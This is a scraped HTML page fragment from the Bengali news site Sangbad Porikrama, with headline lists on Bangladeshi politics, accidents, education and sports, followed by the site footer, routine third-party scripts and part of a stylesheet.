			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/the-bus-2511221544-thumb.jpg" alt="মহাখালীতে চলন্ত বাসে আগুন" title="মহাখালীতে চলন্ত বাসে আগুন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">মহাখালীতে চলন্ত বাসে আগুন</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/11937">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Shafiqur-Rahman-2511221500-thumb.jpg" alt="নির্বাচনের দিন গণভোট হলে জেনোসাইড হতে পারে : জামায়াত আমির" title="নির্বাচনের দিন গণভোট হলে জেনোসাইড হতে পারে : জামায়াত আমির" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নির্বাচনের দিন গণভোট হলে জেনোসাইড হতে পারে : জামায়াত আমির</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/11936">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Bangladesh-and-Bhutan-2511221404-thumb.jpg" alt="বাংলাদেশ ও ভুটানের মধ্যে দুইটি সমঝোতা স্মারক সই" title="বাংলাদেশ ও ভুটানের মধ্যে দুইটি সমঝোতা স্মারক সই" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">বাংলাদেশ ও ভুটানের মধ্যে দুইটি সমঝোতা স্মারক সই</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/international/news/11935">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Daily-Mail-2511221343-thumb.jpg" alt="টেলিগ্রাফ কিনতে ৫০ কোটি পাউন্ডের চুক্তি স্বাক্ষর করেছে ডেইলি মেইল" title="টেলিগ্রাফ কিনতে ৫০ কোটি পাউন্ডের চুক্তি স্বাক্ষর করেছে ডেইলি মেইল" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">টেলিগ্রাফ কিনতে ৫০ কোটি পাউন্ডের চুক্তি স্বাক্ষর করেছে ডেইলি মেইল</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/sports/news/11934">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Taizul-2511221321-thumb.jpg" alt="সাকিবকে টপকে দেশের সর্বোচ্চ উইকেট শিকারি তাইজুল" title="সাকিবকে টপকে দেশের সর্বোচ্চ উইকেট শিকারি তাইজুল" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">সাকিবকে টপকে দেশের সর্বোচ্চ উইকেট শিকারি তাইজুল</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/entertainment/news/11933">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Shraddha-Kapoor-2511221301-thumb.jpg" alt="শুটিং সেটে আহত শ্রদ্ধা কাপুর" title="শুটিং সেটে আহত শ্রদ্ধা কাপুর" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">শুটিং সেটে আহত শ্রদ্ধা কাপুর</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/11932">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Sadiq-Qayem-2511221249-thumb.jpg" alt="দ্রুত সারা দেশের ক্যাম্পাসে ছাত্র সংসদ নির্বাচনের দাবি সাদিক কায়েমের" title="দ্রুত সারা দেশের ক্যাম্পাসে ছাত্র সংসদ নির্বাচনের দাবি সাদিক কায়েমের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দ্রুত সারা দেশের ক্যাম্পাসে ছাত্র সংসদ নির্বাচনের দাবি সাদিক কায়েমের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/11931">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Earthquake-2511221218-thumb.jpg" alt="রাজধানীতে ফের ভূমিকম্প" title="রাজধানীতে ফের ভূমিকম্প" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">রাজধানীতে ফের ভূমিকম্প</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/11930">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/CEC-2511221211-thumb.jpg" alt="একই দিনে নির্বাচন-গণভোট ইসির জন্য চ্যালেঞ্জ : সিইসি" title="একই দিনে নির্বাচন-গণভোট ইসির জন্য চ্যালেঞ্জ : সিইসি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">একই দিনে নির্বাচন-গণভোট ইসির জন্য চ্যালেঞ্জ : সিইসি</p></div>
		</div>
	</a>
</div>			</div>
		</div>
		<div class="text-center mt-3">
			<div class="fb-page" data-href="https://www.facebook.com/sangbadporikrama" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sangbadporikrama" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sangbadporikrama">Resource Integration Centre</a></blockquote></div>		</div>
		<div class="latestPopularNews">
			<p class="sectitle">জনপ্রিয়</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/6479">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025March/SM/Picsart_25-03-11_12-09-56-131-2503110610-thumb.jpg" alt="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " title="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব </p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/10617">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025September/SM/Touhidul-Alam-Milky-2509270556-thumb.jpg" alt="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" title="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/8544">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025July/SM/Picsart_25-07-02_22-57-02-625-2507021707-thumb.jpg" alt="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" title="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/5689">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025January/SM/Police-Week-2501110725-thumb.jpg" alt="পুলিশ সপ্তাহ নিয়ে অনিশ্চয়তা, নেই দৃশ্যমান প্রস্তুতি" title="পুলিশ সপ্তাহ নিয়ে অনিশ্চয়তা, নেই দৃশ্যমান প্রস্তুতি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">পুলিশ সপ্তাহ নিয়ে অনিশ্চয়তা, নেই দৃশ্যমান প্রস্তুতি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7041">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025April/SM/Kidnap-2504151711-thumb.jpg" alt="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" title="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7933">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-01_09-59-45-408-2506010401-thumb.jpg" alt="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" title="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8046">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_10-43-09-104-2506060446-thumb.jpg" alt="দামে হার, বাজারে ভার—বিপাকে খামারি" title="দামে হার, বাজারে ভার—বিপাকে খামারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দামে হার, বাজারে ভার—বিপাকে খামারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8060">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_16-17-31-090-2506061019-thumb.jpg" alt="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" title="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8435">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/IMG-20250626-WA0002-2506261112-thumb.jpg" alt="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" title="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7908">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025May/SM/Picsart_25-05-30_14-45-19-720-2505300847-thumb.jpg" alt="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" title="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন</p></div>
		</div>
	</a>
</div>			</div>
		</div>
	</div>
</div>

<div class="col-12">
	<div class="readMore">
		<div class="row">
			<div class="col-12"><p class="readMoreTitle">আরও পরুন:</p></div>

						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11939">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Dhaka-Alia-2511221754-SM.jpg" alt="ঢাকা আলিয়ায় দফায় দফায় সংঘর্ষ-উত্তেজনা, সেনা মোতায়েন" title="ঢাকা আলিয়ায় দফায় দফায় সংঘর্ষ-উত্তেজনা, সেনা মোতায়েন" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">ঢাকা আলিয়ায় দফায় দফায় সংঘর্ষ-উত্তেজনা, সেনা মোতায়েন</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11932">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Sadiq-Qayem-2511221249-SM.jpg" alt="দ্রুত সারা দেশের ক্যাম্পাসে ছাত্র সংসদ নির্বাচনের দাবি সাদিক কায়েমের" title="দ্রুত সারা দেশের ক্যাম্পাসে ছাত্র সংসদ নির্বাচনের দাবি সাদিক কায়েমের" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">দ্রুত সারা দেশের ক্যাম্পাসে ছাত্র সংসদ নির্বাচনের দাবি সাদিক কায়েমের</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11903">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/DU-student-2511210646-SM.jpg" alt="ঢাবির দুই হল থেকে নিচে লাফ দিয়ে ৩ শিক্ষার্থী আহত" title="ঢাবির দুই হল থেকে নিচে লাফ দিয়ে ৩ শিক্ষার্থী আহত" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">ঢাবির দুই হল থেকে নিচে লাফ দিয়ে ৩ শিক্ষার্থী আহত</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11890">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/East-West-University-2511201311-SM.jpg" alt="ইস্ট ওয়েস্ট বিশ্ববিদ্যালয় থেকে শিক্ষার্থীর মরদেহ উদ্ধার" title="ইস্ট ওয়েস্ট বিশ্ববিদ্যালয় থেকে শিক্ষার্থীর মরদেহ উদ্ধার" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">ইস্ট ওয়েস্ট বিশ্ববিদ্যালয় থেকে শিক্ষার্থীর মরদেহ উদ্ধার</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11821">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Rakibul-Islam-Rakib-2511170954-SM.jpg" alt="জকসুতে ছাত্রদল ও ছাত্রঅধিকার মিলে ‘ঐক্যবদ্ধ নির্ভীক জবিয়ান’ প্যানেল ঘোষণা" title="জকসুতে ছাত্রদল ও ছাত্রঅধিকার মিলে ‘ঐক্যবদ্ধ নির্ভীক জবিয়ান’ প্যানেল ঘোষণা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">জকসুতে ছাত্রদল ও ছাত্রঅধিকার মিলে ‘ঐক্যবদ্ধ নির্ভীক জবিয়ান’ প্যানেল ঘোষণা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11798">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Rajshahi-College-2511161602-SM.jpg" alt="আরসিআরইউ’র নবীন বরণ অনুষ্ঠিত" title="আরসিআরইউ’র নবীন বরণ অনুষ্ঠিত" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">আরসিআরইউ’র নবীন বরণ অনুষ্ঠিত</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11778">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/HSC-2511160303-SM.jpg" alt="আজ এইচএসসি খাতা পুনর্নিরীক্ষণের ফল প্রকাশ" title="আজ এইচএসসি খাতা পুনর্নিরীক্ষণের ফল প্রকাশ" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">আজ এইচএসসি খাতা পুনর্নিরীক্ষণের ফল প্রকাশ</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/education/news/11687">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/university-2511121319-SM.jpg" alt="বেশ কয়েকটি বিশ্ববিদ্যালয়ে সশরীরে ক্লাস স্থগিত: চলবে অনলাইনে, বাস চলাচল বন্ধ" title="বেশ কয়েকটি বিশ্ববিদ্যালয়ে সশরীরে ক্লাস স্থগিত: চলবে অনলাইনে, বাস চলাচল বন্ধ" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">বেশ কয়েকটি বিশ্ববিদ্যালয়ে সশরীরে ক্লাস স্থগিত: চলবে অনলাইনে, বাস চলাচল বন্ধ</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-md-4 d-flex justify-content-md-start justify-content-start">
			<div class="fLogo-area">
				<div class="flogo">
					<a href="https://www.sangbadporikrama.com/">
						<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid img100">
					</a>
				</div>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start">
			<div class="contact mt-3 mt-md-0">
				<p><b>সম্পাদক ও প্রকাশক<b>: ইমরানুল আজিম চৌধুরী</p>
				<p><b>ঠিকানা</b>: ২০৩/১, ফকিরাপুল, মতিঝিল, ঢাকা</p>
				<p><b>যোগাযোগ</b>: ০১ ৪০০ ৭৯৫ ৪০০</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#186b79767f7a797c68776a71736a797579587f75797174367b7775"><span class="__cf_email__" data-cfemail="e6958788818487829689948f8d94878b87a6818b878f8ac885898b">[email&#160;protected]</span></a></p>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start justify-content-md-end ">
			<div class="SocialIcon mt-3 mt-md-0">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com//rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>

<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© 2025 | <a href="https://www.sangbadporikrama.com/" target="_blank">সংবাদ পরিক্রমা</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center"><p>শীর্ষ সংবাদ:</p></div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
			<a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>একই দিনে নির্বাচন-গণভোট ইসির জন্য চ্যালেঞ্জ : সিইসি</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>দিনাজপুরে বাস-ইজিবাইক সংঘর্ষে একই পরিবারের ৪ জন নিহত</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>
<div id="back_to_top" class="back_to_top on"><span class="go_up"><i class="fas fa-angle-double-up"></i></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.sangbadporikrama.com/common/js/eMythMakers.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6525676f03f24a98a7ad29a749058fbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uWZECusotWZUOwMT8QdYOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763835732105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sangbadporikrama.com/common/css/eMythMakers.css?23%20November,%202025%2000:21:51
body_size: 18170
content:
body{font-family:"SolaimanLipi", sans-serif; font-size:16px; background:#fff; color:#222; font-weight:400; overflow-x:hidden; letter-spacing:-0.2px;}
h1, h2, h3, h4, h5, h6{font-family:"SolaimanLipi", sans-serif; margin-bottom:0; font-size:18px; line-height:1.5; letter-spacing:-0.2px; padding-left:2px;}
a{color:#333; text-decoration:none;}
a:hover{text-decoration:none; color:#222}
p{margin-bottom:0; font-size:15px; line-height:22px}
.container{max-width:1280px !important; padding-right:10px; padding-left:10px}
.container-fluid{padding:0; overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px; color:#5a5a5a; display:inline-block}
.Brief p{font-size:16px; line-height:24px; color:#555; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:5px;}
.pHead{font-weight:bold; margin-bottom:5px}
.Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.TitleBold{font-weight:bold;}
.LeadTitle{font-size:20px; line-height:28px;}
/*========= Header & Footer ========*/
.HeaderTopBar{border-bottom:1px solid #eee; padding:4px 0 6px; background:#d1d1d1;}
.DateTime p{font-size:16px; padding:5px 0 3px;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px; font-size:12px; position:relative; top:-1px;}
.SocialIcon{display:inline-block; position:relative; margin-bottom:-10px;}
.SocialIcon ul{padding:0; margin:0;}
.SocialIcon ul li{float:left; list-style:none;}
.SocialIcon ul .Epaper{height:28px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; border-radius:2px;}
.SocialIcon ul .BlogBtn{height:28px; width:68px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; margin-right:10px; border-radius:2px;}
.SocialIcon ul a{color:#03A75B; padding:2px 8px 0;}
.SocialIcon ul a:hover{color:#333;}
.SocialIcon ul li a i{font-size:15px; width:30px; height:30px; text-align:center; line-height:30px; color:#fff;}
.sub-news ul{margin:0; padding:0; list-style:none;}
.sub-news li{padding:2px 5px; background-color:#fff; margin-right:15px;}
.sub-news a{font-size:16px;}
.sub-news i{margin-right:5px;}
.DLogoArea{padding:5px 0;}
.DLogo img{width:360px;} 
.DHeaderNav{border-top:1px solid #e2e2e2; border-bottom:1px solid #e2e2e2; background:#ED1D25;}
.DHeaderNav .navbar{background:#ED1D25 !important; padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff; padding:5px 15px; font-size:19px; font-weight:400;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#000 !important;}
.DHeaderNav .navbar-expand-lg .navbar-nav{margin:auto !important;}
.DHeaderNav .dropdown-toggle::after{display:none;}
.DHeaderNav .navbar-light .navbar-nav .nav-link i{font-size:14px; color:#fff;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover i{transition:0.40s; -webkit-transition:0.40s; -moz-transition:0.40s; -ms-transition:0.40s; -o-transition:0.40s; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -o-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}
.DHeaderNav .DiplayInline{width:420px;}
.DHeaderNav .DiplayInline .dropdown-item{display:block; width:105px; float:left; clear:none; padding:.5rem 0.75rem; border-bottom:1px solid #ccc; border-right:1px solid #ccc; text-align:center;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#333;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0; margin:0; border-radius:0; border:0px solid #ccc; font-weight:400; font-size:14px; background:#ED1D25; color:#fff; left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#000 !; background-color:#ED1D25; text-decoration:none;}
.dropdown-item{padding:.2rem 0.8rem; font-weight:400; color:#fff; font-size:18px; min-width:auto; border-bottom:1px solid #e2e2e2;}
.no-scrollbar{width:100% !important; height:100% !important; overflow:hidden !important; margin:0 !important; padding:0 !important;}
.MobileDateArea{background:#e5e5e5; ; width:100%; text-align:center; padding:9px 5px 7px; color:#333; font-size:15px;}
.MobileDateArea p{font-size:15px;}
.show{display:inline;}
.Hide{display:none;}
.sticky{position:fixed; top:0px; width:100%; z-index:9999; transition:0.2s; box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0; border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:180px; padding:5px 0; margin-right:30px;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav ul{margin-left:auto !important; margin-right:20px !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{font-size:16px;}
.sticky2{position:fixed; top:0px; width:100%; z-index:999999; padding:0; transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275); border-bottom:0px; background:#fff; font-size:17px;}
.show{display:inline;}
.hide{display:none;}
/* search */
.search_block{position:fixed;top:0px;z-index:99999;width:100%;background:#eeee;padding:10px 0;}
